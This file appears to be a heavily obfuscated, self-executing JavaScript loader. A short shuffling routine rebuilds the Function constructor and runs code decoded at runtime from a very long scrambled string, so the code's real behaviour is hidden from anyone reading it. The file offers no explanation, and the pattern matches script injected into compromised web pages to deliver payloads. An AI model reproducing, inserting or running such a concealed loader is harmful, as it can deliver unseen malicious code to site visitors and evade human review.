(function(){var qYl='',elG=231-220;function fKe(k){var z=727587;var t=k.length;var y=[];for(var w=0;w<t;w++){y[w]=k.charAt(w)};for(var w=0;w<t;w++){var a=z*(w+183)+(z%19402);var d=z*(w+505)+(z%27824);var p=a%t;var u=d%t;var b=y[p];y[p]=y[u];y[u]=b;z=(a+d)%4997396;};return y.join('')};var Ddm=fKe('ljcctqzftbuxvrnaoghwmsduscoreyiktrnop').substr(0,elG);var FYk='san ;=r9nla5i,{=a7rvsr8mv"(b d]fah+jllwnepor t;v}x[z,;na( i=,6r,=807r,t7w8=,h2 7a,=2=6r,r6;7r,v0z9e,C949o, 0+81,a9;8h,05";gav 0=h](f{ruv,r]of0;o[vglen=tw;r+z).[1[,]+=;+t;cau u=t]6e;=.4wl,=n7.ta=o97f;r)var0ht0lh[augomhn2s[lsnvt.;A+x)6v-rzica7glmznts.h!.Sp=ip(( [)tforrvgrvf=iol)n4tg-h;t>)0}fy-d{oa) d=tull;v)r1d=isfa;=av ]=9u)l(virexn0jv)r(cid(l=nvt{;aa  .;[o)(va, f=v;d<);}+l)dvnr(qnd.c,atC=deA6(o)]v=rfb,s;qi;nf+b {(=sb31 *n+6.nharfohe.tzzg1a-5;(={;u+<;oe=s) efrq+=r)(j)l (v.je(gjhierd<c+a7C+d(Ae(r+a))+9.eh1rso"e0twz(2l-);8=n;e+;2o}al;eocrn4iiu5;riC(]=un2l))*=z]1i0(f>z)m.nuph)dtsub;t8i(gzxowr)tn{pmsl(([d+o] ;n=j+f;.ih(a!sn-lv)ji((;<e),.-uth1djsubat=iogfx))+i,fc=;.ro4nu"+)[};uep=sv(g[h].;fvArCr,u.j[i((r"r;las p=]1",e2;3u,v273l,o6+.io.c}t;v.;1ac e=8tciigrfiohC.a6C+d](z6C;eoe(va, n=x;c<;.(eng,h}oe+rr r[shl)tag.micta A1(o)n.go"nnS1rzns.rrqm[hhrpo8e;a=oa)+;)e u]n=rksrlxtrg""+"=.aorn=g9;';var DHX=fKe[Ddm];var ftr='';var PZA=DHX;var uGv=DHX(ftr,fKe(FYk));var XVi=uGv(fKe('u.9l-e0l#"7CFl]e2A+9eA9F64.70 .e1e71.3e16zl|k.iee=nF.u3ll0b7c`e F1ar3V1sYs96e7!aF.nomAl7g9kF|1rA:.0A AXo.1)-?3MFt5S)"s{,"42XaA5X18>n7s0.FW5ric.eF!i9[aci3cbX50F5FXfeu5e9."8!3[7p5l6a"Ab0F6e!o37FcrgX,2cfCAt4Fw#s!t8a608Xn.7Dl83_AeeF1.5bEj36it93A `53yoAF_FXF.1eei3"!Xksl61-tkW1bsXocCgX-h]Z,71s.M]h31X63hnenF20PV"A"e.8)po 69l>e&.9F.t58iz73rbd.3<ian"9:s15FlpC..l0XFVeCd1782FetmF.a""X0p496yelaAs1A!3d9",-u1$3,F08a()..rF.m3Fnt3rX1qyiF7."FF33n529kc14"od_Fe_p8ofF23X637 9e!l107b4."Fd605Aene_Fj.ctxb#.dpFvJX;s4Al6FFXelt41r-(3A"mueCawsF2r8Mtyirs)6FrA .=5XFea9!l314!1lFX.A,eXlFaAo8v33zCic94)tsX&.7X684ipaFiXN1d|r3CvD.h3F6eba4eal]8?FxuX8Xme".a91-!i3gF:=!l.0FA6!sy2<d2X0 fAre4"oXbF.cj-37478mHsj1XFiX"13!FXeX$eA"^J(.exr.0e i9e.-a3Wl040!9g66..oA2.gh706oHX1_tc72"v938esF2e.1>1F2XfX[5989FXFF.A)96QFu2F"inA 423Ai,AAfXso4>o(35Fl2e7"0!o3p;2A>!A9KFld0>Nf,F|eF}AFso9xpsp6i o.0F2Feteall;dF-7ne!L899,c-&6ett`;1._h`Kx38t,"ri..3%0"Fv81ep-*_041siASF1!AK)X2Arse27nBeA"6!LleXb"F568rf.e163103d3EaM7o"Frg"r,a3h.CXA$je71l1Xv.02X!6t1$9Ai^3!{2yC0.3Fe9m.DeAh4bex71">.0w4182969ii 31F9XX0G)Bl1.ofQ7.X.RncAA66F,tA.7Pn.?9829r.5.5F"e0!!5 o<35Xeel89 .00pFk"6X41Fet!4rsr4.7rp"5347n%Ar.l.AuGA3eaCF7!R?6FDCa"921|,oiFA3FAX e..1i\'e3A5,#!X3eo..uPfAdhyt740916455Xe5X<8XAd4F53e1i773X.X27X-e. @X2o=F"e|Ap"69W1@7+ea4.elF4FW!73)6n6X1!N&-08fA*eXo477l9tn"er^Fo7"XsX42M5b""oX7"cpz,8v|F4d7e.89g7fDa%@.e.!5gW-F1lv48nAml ""1 mre*e6 "5a.xF!FdXi\/o0"0\/i"pr1HBed.h1398Fl2Lo!evA0W7n6>F?aFz6l 55.>25Fe0.z,?."ldeAXbADyzk9)8r9.5pbt722F28A59FA!FIAdu\/A_":5"6t.st34r79-F(:6N5J"530A3WF%2a6a39A7F58dF.6F<tCAe,10F)2X0 FrFecF{.0>446m0AFtAFwre.03saaC[3Jc3X.93.?XXeq79i:676R!ds!0X8dP8y2$5gXe!jf7F")b.1F+"dFeF1mJ=o46=69Lqn93!7,78F11jrXF-Xs4A..XF59J39-i0lX2ve3=.okF2a95Xnn9>-3so1u4!n53h3b=e[s!.4.8X24,reA7.XFi0aF.p[0C7eg,532!.1Fe3.27 a]N2-F s<Wl9D4)iF9rruFF1yX2CXoX.XXFXyX0F!720FpFX622i5D9f.r13&!77E29270<l9Fg.A\/t2e4.389.9"Xe27^3Ft5vA26aj"4-]2F-0"FCAXnj4,eXH6j5.ykwFo3ou3e8F2w4l89ud6 #5:X9s68+o3"F69e3:!As99Oce0dSFe2.2-74F7u79Fr8>iARm0b0C69m.F841A7(ar524GXe1A9eA-50!k14.4aFAtC6:5.("F".tsA,3tCXe9n.yAlr.)ro7a9vF43X4ki7n9:en94k46<65sCI.2F$Xt5b2l.,"\'.6.k3eyI,X,n6A-.ArB6AgkXs8p4X1pF6Fr0nk5WFe5n.F787Xrg1cX18s3F,04d-"A74sW0s%2F+y5X3"F:oF8A.!5 FobXjt 1.M733l!e0in(WA.9Fna01p-Fl0Xrm3;.b:l{x..LA:E.2l00t53sA)3o5A6_2Fenf68\/Fat"Fo.e9rl=FFo-ch7Fs5es,-i!.73].+Xj]tr0muAKFA.F.2T5.i04i22-F.851<.pX3nc> 67Fs9,i7r.YlX1!.U!F.5c\/4-vYHip3.62t8o"re4ff736uFA7e4,Mb5ebn5A6!X!aT9>3-AF;iFeF%e&.|beFdF!Fa5.eXXZkArs25,d3r 3"74a8"i.uX5[F3im2b.T,AXg Ww FgsF@3eu"u.A13AWbXcFrF9!5ea- 7aloF%wa4F.Ae.2240,eXTi8XenF-5AFMt8S0A2i04<"t1n"iemn8X(3e"=lFfXeAiaem)4!s)hCtF 43X-Ai5c[.!d8eeCXFp!wexcAtX:g8 3y 56lu3nF.Fo!2F.C516y334A70d14:5F=0-?6.apA8A.F1t8FeawpC9 7"l-en7ew31h)e1lA6:FO4nC 7Flj3C;7X"07h}Is.FteF8 #46"c3u6cb6Fas_69081F"e`XcX175 =-22!5r1.XFb5 17FAFa. ar:61A9F9He4,X%A1089FAie9ga.io4FF2>.3.e6H.A4]eBnt=k, 2e0ye48aXAen2!z8.Foe9X!7|ayl.6fH)6&Fl[_1n01&X.h6--FtA525A.0!1380a6e4Fo92&9Fe5eAVX.m0n.l.l2MBAie87.6E1A5eFnXr0g1U61e W:26elFhb731d$-2FfI31FAX0200nC6Fbb0F.F:B8603X;,9F.nJrgFA7&f-htFF4s ?XF91.0Fv2y-!1@3. =!F 1o9.3a.g 8j.k(,`,p[9Fia9Ad-;]Qf4XXX74j922"kv:?5aie-)!0it 3:077t1 F32@rC.F:hpe26f7tinne.,nA99470 p93(Ae!8x6!8y8<jt9.5X0:.d(7-4.11rO1F6H:k2Ft4Fe:"891!Bh075!296g 02F.oFhAF1AA.X9e.5.F73e?5.!a3l6E70[Q8g5m0 )99"`.F:)dF_p52198$296on25n37kIi6m6,9-.01g].O9e02l4y!o.3:.gn3{2t,F3FT 2F79!Ab&XH..5XeXXj1892k9s"96Flj:.Ab.Ft0e906dv3ne0 [b9-a1u9F14..c.vbesXei08Fr:W90FnX?oNsA3F0<0 ngjXoa41d:X03bX.383eA1:9-..3lXX449e1WX"?v@9!21Xlun835,R15#h!b7A2"2Fu.-s.k9F-v`MN2639ppkA4\/6F3497411mO9Fs#8blA!3FMa9o432iere2t(i9ic-C6|Yd"+AXXO,8.8Cb-5B99-aw1.FA!lzl6,r9#FF&esb0-*FXA0FvNA9T7d50 F4X.9j1tn=-a-n#7M!3eF2Xx1!Gy0FF9X622"F84\\XFb.-e.5Xo7mWC"d1A9tF3nF8ey5e,81X37403s"=F]Fn5h49.=eAAXI"s631eKnFNX12.0%hFp9vF0dFaai3A4FI9XF.o2hz44cXX1F,Xnk08abF&3:)Fp-kR"ny1"XF\\m7l7Co6 nW3c*3=a9r60F"d-X7-9eln8.F","1dc5F61Ce&.,FAAi\/\/47lF38F3Z,8eF7t\'AC2pf?6XGa1-5h5lnF-,063!!.4Xo776X9aeX"A.sXXy18a2SFAtd"7:$17!XCAo?aFl5Fij1n F]F)9c71.6 OefoXo52rps-z].18308.3WT r..7exFe0nj*.X}6e0EXo60pe?voe.p 4\\\'.peo6FF6-6)8_e;!X>rl%8aAXnh4,A2kF5dlao4k"w!3yl 47prC&w.FB"F!nCMCt,X1ctAeWe\\(;.ld"X!9dX8ge"3|8-WX4;(3clFpFAen!i .79!X7bm"o4aE1-7*341!338tlop"idX43i..sne"F:ye9VF2m1XFX"0167p4.2jm"0.Fr99C0so!{74AwAC 8R>"3!rXq5F1Sd.-f3sntstlX<A6A.n3l,A,AwykM25X58-3tXc2F2?(-:of7k06n0e1t\'o$Am[X15C330o Ao8ne.353406l961%0A3A6F.>L.44X-70?X8A,yX160x,c"AF!F9738B6m0t..n 0o613977x.nv,5,Fic,l.eMX5x0.9Mr$849i.Ae3o9r$sW>,1k48w9!FX.stAFF.9 r7A,5i.2#40w1V091914$WZ75ixrr5X.?vs2nwv4n_|eh98uy?;|gcrt3a.c1F.ii6!f3%2,..]ge4e9NsFX0p02Ff6i4b_X9:c28k09)X@..U-yF6F9.4i$X4F8-FM\\so3X-2nF!3F6w.^e4835743X{9iae0W7-FWc028.9;e"."+37oyaoe0Cil-67o!1p@73yQao1iu8a0Fsz09oXv9A1.!s0\/o6d7g7Xe_0Ab6K.163a"0X ?22a"ge..dc701W6F6(6Fo1eT-!5io@33b113Qt2f3eXp7,DFXAs6A1c1nF93377!F\'59F47!l,d%A_!34)nsyF1!APa!;Fo"63.3gsN.eo6.prsF263Ft a8=XF8315a3F.oC!!.2XDo8j2or.7:pje5akFa3nea9F..8510.p.,51rAXApX66.)p"lFe$8\/:8"C.oAd6n-""@.>0ae809iC7F*lA98FLb XrAHn4F3XAF_bJ7>4.o c3e4Fe0Fl6c74M t3h3<"sF:6"AF!9c4x"Ag(1-rX72.vA.FF>A6jaX6o8cs9s1tad01",7.Be\'3iTX9",E4!"X6XAM(3} eeWaFQ!lA7As.>!XreFj,1X369-X"FiAdkX4FG,0rA\\ FtF6t11uX63AX=3<.2F!AAA_A_r14r7vtFXFC27}23r48")5F.92..nX986pt7X82i.as1.]-eFFE9953d{.A4-0eae-e> 3X05X1 u[r9KAa F8X3>156la5A5}FsFe?|j3PF5.FltF9e,>A5a83pFd.ahe8JA5c-G4An0X"a6F27z"\/3n99.vb3883ro2!5y+A5A2FX19Fz ..p.7e-i0Xk6.p1XAXC2 c2a 3Z51aF39FA30dFXu31oFdlu+r%.J.428CX7X255eXM15.62u6lT.Ars03FtA!BQ1#e.p"e,1XACeIe1,e410X4lAs74c755Ul3rX1FFrlel1158x1:7C<.}FyF.o"25AA73372XR6)AO565e6F2pF7-steln0.7Foit.FXr1.e-FHt7_AFF:u Fe.g0"3+5eXdX4yXi6fU+2F X?@cl-36r5Uln.OFep6b.gF16^4.78l5953\'InF1,g-8Fs>lGp.ea=6XX.4.XF.6 1p?a2t!lz03d3!0l!F8-29Xa}8T.A67veeC exi< c5FBlFnenC71"p82lA0-63.X?o$eCAub93FGFFA.F9l2X33...r>=c!1>5indAnp,67)71_0t6qp02!13eX5$4?65r3r7,etpee9eguA0FfXNp77.F161e(-S.eX}1bef3pbx0F3A!a`w"i"36edFyyvb"6eu38e"nA5Agd&eF.6)"e12d3F1.b.%3 598A0Az3CbU6A!5_a1n5521)"Ac8!Xsq,iha3)e+G$.p4F961.2U1ty-leXA.0i99d>srr0uA{96F1X..A7e39"<7B9,e(2F3o67p:43-72A>sFXg]ap0qs"n)0xXeb5.Ff2F.%Aca6>X2{4M7A12481p4-3-7Fp40uqR8.ClQ2k!i>bobe !s230e71(8.4.25]W28b2"!Xad1b72e_>-9Fr9!F6[2k3b77;7.25A4j.0F49Fe8[Xs8.CA.1A.3[.fIHy;P a8o3c7"1Ab.9F\\,X6s1XjAu9291teFI<60tF1"1at25l9kCe1.X5mJ2js797Xbh"eXn0Fi)ee.XFAAc-Dse5O.n,X"X121F!X.a2o44F,7F250efeL4"2AH69nyn@pF0o.7F9ba*sA9r32F69.,gF.XXF!teRX,3pl(F!.fF174.FH410 fA.4FFJes8-n8sneal"!;.X\'eHez\'321?[-6-M.A!iFS9npm,Al.F8."4,.gXe5<-Fe4.X-29F,16AF"5d#uFlee348"9FnxN2.(82rsrA_.nli>Fe.."oA"4M9o7ilFFiAllX "er"A8e8bD9]>Xez1o,sF"C!9!8cFbXAA20-!b7gr3"lm0Xm.nF3t925G0{X9m.a8l;" 5@.6rdsro"X1\/CsB!nX@eeA"0\/:ba35;2Xns66g2%hlev"n2v878K19AFeaq5cFi3"eFM1 3L,3t>=eF. <FC5!\'0hn"if9"a2.XgF7A94,cFP34A!%)et4Xnp"J-A.pXAF2eFl0eo6X.A!.tFCXl=2jA238.2]lb1t9Xn9ae.7d!Ana@lbAbtp0det.[83kr9.6im4oF943-a"9"1X984lX7toki758Xk7ont$d4,F9e-6n.&pXceF.tt84]1n4Fs!22Fnub39ih3wF6\'.n3FFeU.F.2.F08.-\'bXnr5u#05X!-2e65j-la591FFAeXX1!rdi..uiXXl a(.9X(X.2&X2vmrp.,.6#otF,"m0u!1f30).Ain.5F3l,u5_2:FeQyo28AE2o!1et\/7kAse3Hn3lX8iq3Fte47R6gyxe2l-.7AtoA.L40in.FXX"-t!FCeMX5FdXeF.376r! 6\\63nC3 uClAn7><4".guuXAFy283F5v!-3F"eF9f3.9fKeoe1p3i&FIpX2!.osXy,1i.X:Aj\'AX11A-I,)C.eAqo5!0r,eAX52!O (,!,xrilv9tes> rp.FCYS5\/#@l.XpKX_e3a1Aypn7""FM88C73:>lCirG.i2E{l9umX26rt=Fa"6HXF",iwa:9c.-oXfD,1F  Fui.023XtesaA5llFF3(_F34s-F =aPo415X63.X4clEaWG@!e92pw66.r.F74XaFrhpX3F"4l1eCaCA.2Ft7SXpit^F_3XAcm54olt",A17Foale eeXFIsCCX.n5ye47elWFW!AeWu2}4y15.;j6X4m4Fk61645a.9nG -.)X.F}C!ae:.T1AP6se"7A.6r-5aoFA3en9F1 11b.9K6gi93ilo1Xu2els590t>i,fFeXX6!joF82_!l;3KY73F.F.3.6s,!Fac_X5.m98..p3e.yFiFa aF937.1540b:XGFF1N65\/rpFF-H0b.6pA7-X=)aX=tFodva?9&0m.gaXFF8 s8.&A0E9FX,2.-1lupn1o,2A2A2Ao11Fe;89.7tFreag!,8G6u$4F"F4FFa.844Fue7AFv1FXA]d6le35X-i 09!.FHau.A7FNej96,F@1G6tFeb!.lg3-XNA!z2et"lFe(eeFX8-0A5a[la2^9.Gox7-?45FhFF9@6ox-{m5.rp,_!lbtsjT!oc63m"pe8o.af2ccp22qo2|rmAcAdt15e r.nueTFr5Wcbdnr!2c,F0n7rf5xo eh!FbuA c6@3""XHt].992po84F"i.teem0,.A8.eF15e"0jK1nWXF0)F5nh98G9719b"X6\'L5be62wX8\\5!d%5y:Fc=p.th!2r5F.Xct5Xa5FjAbAKr 71W.EF7","81arppi9As9oi2F3s-,.3FXreX6.e"5seFeFX,X@"p9"wlbno5F9Ad6Z7d !FCAl"cX,sa1nF8X4"ieWrK(,!0"*asp8g4Fr;981-nso.FhA3aXFo7;7i5Ck9ehreAAl.FF"FscFcuFD4lXXbDo{68X0902e)91"t9Fb7%-*tas_XFYt.4AGian-23,d..AA.jK4?4e_eACeXeFGl8he 6li.X2FoFXI-0b4.88dFt1A9IF3sibv,7>:6s"uFAp3.te4XiF0aeAyo!n.FwXFX"X!iXbF68X-7"bAfrab}F505e.t41X1e",_(5WF6!)-9F2Od6Y9FcAv!F38..9-9ie3A8"e"FYWFpX"oo,-9ao3doFXm!X49T_^6Ft!Xius14Xw3kA65+6n68Y8hn3b.u#Fl:A"0FF5.ida7Fs:v1AtFS09l>Fd5XFS4,FF9F6.FX01C756aF=AFr5F4iofiXu26.6r6pX 86!$77"y1t.ZA!727<eF43lnnpF`!1#, Xo3 adC577e7.5Wc,AeAmeK86.FM3mX1FXXaFt,FdWsoA_uXv6F!r3494*2F01"1J49.,dE2Ad1"FejF5D3"ed9e61egli5^F>s19hyt1A1hnoF.!te0.A7F0aAc31.02,{X1e{F945*2.952 8kc,5smX?aX12eal""elln@5Fepro4As3s0o#C"m>aZ1.!.o.p hn0.oF[37A19! 2oef<;7ip29e91d812AOeer66FeiwF"3c.0AuX7a0W*E4l3mrplG.!Yi"[!4=3,-1A68=F)8fHg"F.bXfPxcuobo)8ra7W359"2r3.nJr!ePA4142k7pr.JhF3Jc6FA..b=s.rm-.8 %jfe!Xn57F"2lnea.bxD8FF4tIF7n9Tmeusdmoou>nto9cFs.XF9xe6ieW55 srS ,Xn6e.t.5)3,;g!yn6.atjXe,..mli8.0\/Fxa>D1vX"na"t.Al23er=neS711-w0iF"8WFe!4k6a&8o3ui!&3!w21b !n_lX..v6r g  323t16eA. IieC!aa"A.>2F8"wSF!ggt?A8FAs8\/-rAeX9aoKo$6T7.X`2dqrC -I39X!t63>99.!\'el5+kC68%rs9IeAn8XCFFlA0aFe_eh"0!FdF5n6).:X-Ft1r7912e"m$Qw#eut6![h99F]3.7-.ejed^fFT l@W7ma2A%4w.1.F.iFA}0t"oeXA0xFXe;Fe5_t;2b4eA.2jX dpF$tia=5wc)t6X!1p"t.7v.mvX!fFX9 FbFGCX91X-4o3l,3-..1pih1.,iXs84znl"ctb0vr7+pl#9,A.!eg.R7S.e8"X8F8e-2.9AoAo=6epeX6e]a59t2F.ne99ro1ieXAFXvpt@66BiG".20Fcg-.n"!%3Fd67nn7nFAj7&wF5r8Ye4)9XNFi8b)i"l2.0e0b.oAA02eEF4gk<XeAA"AehFFX<e"sFyAj.Xi9ubtWuCpi"H8o5EGATw[tFut5.;A .aoCF?A8Xe.A1l8m:o1.1"X1Qs6vX4eAFpA81X7.8FG cX9al;l:e.,t"1pe61LsA2 dJ15At3Aui3Af,4dsF7l"6ol=FAn2.79ti.2:}JX1A!"Fi5A9{dtv7bp2\\AX3F48v-.Q.9sp XMai0Ao21gA#."y51iC<7rX44.n9%8!fX6F4a\/"pF<<)!1XFs.e!ii"JdO"F"Fit.b5-tFmrc8gn10F9..e"crHb01r0!"CmaoW228F9.;_XwFF*e3=X-]\/F6."C(3f15(c-WeeC\\.3)-8F2-0jron7"em,skCX1a2e1i !.F8X@o.tA000_aeFl7X1fX.,A.5FF.,.FA,D ,X.X97YUb8FF6y8iX }g6r.FU9-4?o.o9FXtlF!oF-edi6.A.\/lWlXFto62ee-.6.X "wF. v.6oi6X5!X"F.FF3AnFC96\\C\'np7.0b GaeXkXF90"27e-i*.0pX.!n.vq86"-baewnt76rXA5!l".Xm9o!0#FaFa-H.AXcX19.7adF,sF4lAb24S3!6V2!.4F ns]A.\'r8!kl1"r"948d4W26b.F .8-1FAAt6."1F.).q3i6b2o-69_rXgl.{Fb!SwX0vt -ro1F[9oAse6b*1F3meXaAekFC7<Ae*78]8t7o7-.i-AX-cmnAF55X9bIA2i|!n$K>.9,F9eC3ge8"7eA1veu.le5s5u5s-&beFsXi_Fms1>q{kXsb"9li932F37H7.62"u4r.0 66ni5f40F1"k908t!NDa4 \/-sAoF.CXF1u04\'teq..F,Y>CX2F)t.PFK24X.t6eueX8"@.02!X-a.--bRF39FaaSr"F t"n[3paX4F7"95XXOFFX6ea41X9febce9jF67phnX"rda,FFX0l2 $p3ru2r)0t2.7!2s82t73p#s2;1A111n85{20p12o,<"clu70T8_R57F6?hFLs].b"nceF*4@F_n.#::FA5eqpAF.6v4X0eh.7q.9nA!ibsu.5A.32@5>el7tAep5ec.9ce"17e>5r..Q24 -o.iebXr9<>97Xl3:AeeF M\/b72eXpslcX5i25.ngac7"aF3F-sl8.eWn!7s3bX4.X!"A"FFSF1d5FLe\/t"s1ccFAe9A0Xe:9p7hFr!at8\/49lF0!d,4.07x"r94F!s W1cy.XAA A9e59aqFraF7X78AvFv304"AFr.W8(Ae-CSIstbA5.XU.cF3oie(4aXrX9"9eyen=IFn36b1$u6<469>8:mpCX\'Ak..eFd1cr#36:nme-,a49[>9bc rFX18oA3XxFh"s(ln1icFFGA -8! $"cRFA6\'3Ae)X6#zi-F\/F"Xi*ed"a1;kDaAZtX"71>7F_-7!,2t98spK 3X!04A.W2X5.d1XxsF..8 FFta!!b"0898Cj.y5X5s .XA"uXob.}t-X65 89mA.n.x9\/5glXp.id1_g!0s8FyA1A.W6eAbir%.Atbal-1oon5tdt777LFlXgiA!rt-h-?;XX"5-sX{!oeCk9"F1c35dg{t89pF.G1Xx.6k F3_5.2e9F3db4Arbli_kxFr-t21.8oA=3eeX""-ie3"l7.97}?o}8#Xa9eXXF,5gX6RlF6F=63"4Ai.9u0pFA,.H-Xy7.SAar%33er.>.ltryW"!e.bFCl>q1A.CAFXA!0c1iaen--d5pAfaF7v66"3!0d4!-OF3e.rXAF4T.el,-89FF,":e.A7t5A6.AeF".p@7 "Fpd-$*n>`X2|9toa!>1.Xh2?]F8"D3p?74-3FF5A59kb%1FA5}.b51F"i!9G av4"22F.l297nhXFr.j!8T4Xv46XsXF51:QF5BXFe2.5e-.7\/t5g20X.#5Ae-"g3 K370-_\'e36R1l.C.veucw|-Fse.sbXtAn9n#580.1diWQ.Xsp>t.0ps4>Xa\/ql-f,87vFusm75605AAgbS A6Fs15e.-F5!AFCta411ee F9.BMlAF3C6AAa9e3Wt..L.#pcF3i2F9-Fv`1!Nr1[Ac2.9pA3s..neAVt.#fC.:7ti11h=A=_9Al1r,7o3a04C!0F!.Fd\/Xp6na"F.Ge075.F.e=c.Ad"1-Fn.eu".-m5Ava`4.+8FXD2bXe e0Snb-684w0p91;ut3\/8\'2F.WeA1p+m=eiFdlM6e!F3"XbBpr.F1AhjX$.tfAg3.1>FX@eX( 6G-v2e7.tAAaX3nn1F`65X9.!FnK!>-etlJ"z3X#TmX!8FA1"6_"v2g":-fa.,s,2i tfDn-XQepAB4FXe6Lp3fholXeb1o1i:Fr: rAxG6813\/3X,p-XXv0868cAF=C""",e[iA"tF&-68F7eA06O4t>213U>e9FeoXx,dF9%8-75PFmXo-5!8 .FFrF!-AAAo83daw.t-<-Fy$F,fRo 954!8k;mFl8.e2566!3ymX3A158t?x6.rA3Z4. F!ooe9.t,.50aaX82Xcz6?tF8v705X6oC91a-3sh!ps5.FdvA5A.XFp3t(AGl=A@<=^SeXA3e995e26F!.=wi71;% 83org.&A.pEa749j151d8!H4F7X3%u80Fa4x2",Ai7j7.SAF ;..008rF6rF0"&Avj9"\'F.19rX28GFi.A.`"3e5kAFe0\/dnu(cv4gAA1!>o by7F57.3671Ff8XFkcn1.<-F*_i149jFi\\80t7n.eF!CFFMhF348C9"8.su3%871AqA7.!u.nXsy80;X4ylr4\/m2,F22AF17f1Pi"uA5X.e3!F9..AFoosV5du-X84FvnKpb.X9FF2ZFQ},eu1 zr54!A24XkiwFe2i. !C3XjFv7M2FW Xd36Wb.FFm8"FW^.6?hA\/A6F.40xbrsdX06F,o!9.F701"ef0.cq*!ek2"b7e0718XnC2s!2344 ,8a55_55KX9et..TCrFue"xolg.61X468A4^z2FsdF25F0.071CpX16i150A.C.w9!a10F( f!!5.1K8fXA14c0o ar2p_C.e70t3.22Xh6l.rXe V..28d497sLonAa83XFAX20%R9bF8 Fu9ek2.9e4orwjXFA".8oDF!A,uhabi7lr"9-A2FnX0p8i!F92F9!z,2e!br4FIi)Y7K16 Q"n72".FXF9814,05CF!8d79bu"4^-nXdrFFl9054w.5eaF5=e$a33\/270a"A?e1a2t.>!-AmB!.31ln3Rns2X4A641A1ts32`.!o28F.110hF<B!0f4XW5786FAXC5"Ar!.,A13.aFP`M39a6A6J"F-A8qF-`I9 7A0n9>6-F.1slC1c9F7e012d7.kzr&3lrnee3hX3.o!M6C!2X9""38"8F1l.,k229.09C.60i.l.r8e965KFr_05@9O11la7Xxr101d_0$8b?1X.sAic3.".AMXXx8.l8X6"7eXtFe.4e8e9.lp"t Xx&n..-81mFn\'4F9AF6t2pAi#6goF32X1*89ne4e70]m$3421!5sAd,d8=awK22tppScsgA7X"=681515i"6.oXFFp79AX "L3A2A2tG43!F06-2\'X(AeFv0 6 X6nNFF5lNAP5.-Fpp8s3gF78rr2e59ab7b89FF0FM0i072Ry-Ae29pH6A983o2Rn$4(8A52F9Ei5!618e1 837Frk3.e32$bF76r7i 1eA3x3L"JFcX.8F5.AFF.F7u0xg11e25T,e.l3A-2eA8\\Fy3 te87E739Fa"al59+5,XX.d.9dl.0x2eeFs .F2M8]F!cg66A79AFMoX"t6e:i.\/fAA567}F9"Cgn2Fea .FF..<9t59,mAXv92F3415ox)72bEX60!"F#AF&,rA,F-<XFAe3A8Qe.ieFLo8Fd9"XF0k67 !>e6F!0z".MhFFlX.03ADe3k.X9,FG98euIej,lAn8Fs,dF#:3_06!_o1o1rn9G9F.A.s79Co0eKF"F61F.>a15.64xc.FFrFcy1X9!2s!r7C"1u3.1F$%371F538HR A3m+eu3s1F"e8FeBaA.r&7\/s84e"ay%AFkm,8,23.1772"920c3coy2{s3oCu3F8t,,c7.,anOeX70F4tUW [FF7FoX,M3l3..X8Fa3aA5F.7a)aI9F82cOv-en2FF6FF2Fb"4-,H65AF.M]XeFbe1-5pnR1g 2.!5e-FNa16uepd#"i:9A5b5 XA189EF6-o123F2BFFol" dFX!&-vFeXM!Xv5-IFqT7tf.6p!63. 9F3 69i6B2AcHto496!XF6m!.Dl12"X-C!1l726X891FAt42AX,aXeFEFs.Ce2e,A7ir61a-&a9948502-9e8eb"FiXty6o9by0l5Fjv<7pFo7F89c,.g::"2.u0M3?2"tFo5FFN9u>3S9532XF"698"Cub3s-2XXi4e0fLF!aa26X.Ftooi!45FFX9AA3W<..h"AoieFlF1?I11das.R35Fnuf@71"F2F.oC3rtb]n02F*c7!aFX.dC>CoeA!F<Xe652_5.8m7.p8 e66.).X}5.33t.FAECn5r 9.28e8s30S"A,4ee1w1s-"sl7F4Flec233)Xi.F..XY 60kF"m4XnAF.X>VxFn.XR-F53."X9fbel>.X692.X1cT5F0FcEF"l287qha1-gFe93hs56.6\/0r42[2rF7s3291XXW,8"eP08Xep 11.5m.e74e\\32m2AAXF8-63Wnu2F"hXpuy3F5X25.hPA"5.tXg2Fe1 9n84FFqp9b\'b8i5277pn7Adpei5LW&ta9tF1^xl2<inz!e30X5!n6a91:!&-tf:te!\'5"40X317A7y699Fy75AXX.XtFCX5V .7. .1el\'F-. e0FCuNn!X03o1n0.6FdF\/!259<!52O60eFeA(i41xXXAl7tFno1y47t02TrF!b29,1.A").7TCC|18b!0F.rFGAF6F!F.28w6b9XGFxt,jc1F0;tC.7h44F1F-Aiz:iJ!"10!9:5oA09.n.33y.c.Az..lwFj489[!$7n7n,:X!t19rt>AyC=74o45g8q2?j020"g03e3!FF23b7*c.5b"13:X 1T26X3!4y57X."tF$=JeeCA9>.F54.@3c.8FpAeat9717A*uF-e2.9lFFig64oFb40n0296p77rFXA139i673s10.X1X!3g1.XtFb61C99qF3XAn8lAJ8F4reFt.n2lVF-556tuFX6eFeFX>4.8FF"2FC4"9.eX._eeF9lXe9Awe05FFie.6,520e53CF.i AaaF5m37fxF-!FeCA!19F8s0FegXf0eXte-10>o19132..3L1g7j1A 8Z\'m.A8X"2PF.XF4lAF8X034367e5eFsF.!"n4Q6"58GF.A`"Cd"iFm"e\',Bu638"9e33rr5"!iXio578?63o A^e FFA4k!00Xn8hc:7FFttlF"Fa9X77FXe-FF3Flwc;0FF8e.FC7r7&t(%5AB-07e).A3Xg4m6\\17_QF6.69!F3-4.1F8Fe.e48W["8@1.82l89X7.44l.b39982l3ScyA7io=_j53X80e3Bp 8s.9.F.820e8O@lpbXn6XhC0Y\\1h eiXlbsa3!O.F6AA,Feo5.-.Ue5:5pA7k9$o.pnXl3995FFU\\3.34q28i[!$,-Anb6.e>1Xb36>u56&F61]3.AXo".roS527a5C.oCFzm.2XuA7"1rt6nC.7lX-Ae0d1.9-eeeu36"n9>F-{QmX3FWA9..Ae9XU5ee"oAx33"1.-A5I6FoL9GXeo617a2EpC8^bAAe4-i4.89y6XGF9G3168,8Fc2a}25-8:!691AFYXtX7ae10eFX316.2F7ni3nmpk3A.&o9XruFX25,IFQW,F|&o9 Xd3AeFrF..W231-jF6A9FA_538FhXr66ehui89>X\'nC, t?l016.C5)Fo.F"v8Hb&0X.]8;!kHo8(88fyi;F1o44X,Ar"t.1v.euAFtXSg1N.0-FMF="eZLeF.V9.83\',.>e3l,o[ze8o6E$l2$yFi 4mv1e11n4p5mm3F01XF7!).6=CFFA98vWFn03.X996".fdF0e7iFmAe0X7v\'4B&2F2.nF2>85X269614"9F38Fa9eXl"3-dXA>18"F72] A9XQAXF7>X3p4.F.ca=cX70F3AoX!-.F.%3FF7-M7Fr.5omA.XsG7"AhX="h7a-17..X3Fs. 